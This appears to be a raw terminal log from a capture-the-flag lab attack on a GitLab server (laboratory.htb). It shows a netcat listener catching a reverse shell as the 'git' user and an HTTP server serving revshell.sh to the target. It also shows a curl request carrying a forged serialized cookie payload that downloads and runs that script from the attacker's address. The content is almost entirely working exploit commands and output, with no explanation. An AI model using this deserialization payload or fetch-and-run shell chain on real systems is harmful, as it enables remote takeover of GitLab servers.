 ┌─[luks@parrot]─[~]
└──╼ $nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.128] from (UNKNOWN) [10.10.10.216] 41910
bash: cannot set terminal process group (410): Inappropriate ioctl for device
bash: no job control in this shell
git@git:~/gitlab-rails/working$ id && date && whoami
id && date && whoami
uid=998(git) gid=998(git) groups=998(git)
Tue Mar 16 20:28:35 UTC 2021
git
git@git:~/gitlab-rails/working$
┌─[✗]─[luks@parrot]─[~]
└──╼ $sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.216 - - [16/Mar/2021 22:28:19] "GET /revshell.sh HTTP/1.1" 200 -
/bin/bash 170x18
*  subject: CN=laboratory.htb
*  start date: Jul  5 10:39:28 2020 GMT
*  expire date: Mar  3 10:39:28 2024 GMT
*  issuer: CN=laboratory.htb
*  SSL certificate verify result: self signed certificate (18), continuing anyway.
> GET /users/sign_in HTTP/1.1
> Host: git.laboratory.htb
> User-Agent: curl/7.68.0
> Accept: */*
> Cookie: experimentation_subject_id=BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEluc3RhbmNlVmFyaWFibGVQcm94eQk6DkBpbnN0YW5jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQ
HNyY0kiAaUjY29kaW5nOlVURi04Cl9lcmJvdXQgPSArJyc7IF9lcmJvdXQuPDwoKCBgY3VybCAxMC4xMC4xNC4xMjgvcmV2c2hlbGwuc2ggLW8gL3RtcC9yZXZzaGVsbC5zaCAmJiBjaG1vZCA3NzcgL3RtcC9yZXZzaGVsbC5
zaCAmJiBiYXNoIC90bXAvcmV2c2hlbGwuc2hgICkudG9fcyk7IF9lcmJvdXQGOgZFRjoOQGVuY29kaW5nSXU6DUVuY29kaW5nClVURi04BjsKRjoTQGZyb3plbl9zdHJpbmcwOg5AZmlsZW5hbWUwOgxAbGluZW5vaQA6DEBtZ
XRob2Q6C3Jlc3VsdDoJQHZhckkiDEByZXN1bHQGOwpUOhBAZGVwcmVjYXRvckl1Oh9BY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbgAGOwpU--6d8b8e9400c62389069845b552745558c74e1a05
>
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
* old SSL session ID is stale, removing